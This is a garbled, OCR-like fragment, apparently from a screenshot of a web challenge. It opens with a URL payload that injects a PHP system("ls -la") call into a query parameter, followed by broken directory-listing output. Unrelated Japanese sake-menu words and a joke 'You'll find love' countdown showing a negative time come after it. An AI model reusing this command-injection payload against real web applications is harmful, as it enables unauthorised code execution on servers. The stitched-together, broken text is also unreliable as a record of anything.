 /?format=r");%20system("ls%20-la");//
-xr-x 1 www www 4096 Feb 16 09:48 . drwxr-xr-x 1 root root 4096 Feb 16 09:48 .. -rw-r--r
DS_Store -rw-r--r-- 1 www www 2786 Feb 16 09:30 Router.php drwxr-xr-x 1 www www 4096 Feb
www 4096 Feb 16 09:45 controllers -rw-r--r-- 1 www www 425 Feb 16 09:30 index.php
09:45 models drwxr-xr-x 1 www www 4096 Feb 16 09:47 static drwxr-xr-x 1 www www 4096 Feb
SimPlay
PPRO
生
つまみ
久保田
生原酒
3150
配送
承り〼
You'll find love:
Tuesday the 16th of February. In approximately -1:59:27.
Try again!